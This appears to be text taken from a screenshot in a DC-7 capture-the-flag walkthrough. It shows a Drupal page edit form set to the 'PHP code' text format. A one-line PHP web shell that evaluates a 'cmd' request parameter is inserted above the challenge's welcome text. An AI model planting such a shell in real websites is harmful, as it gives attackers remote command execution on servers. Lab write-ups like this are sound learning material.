 Title *
Welcome to DC-7
A
Body (Edit summary)
<?php @eval($REQUEST["cmd"]);?>
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you
probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.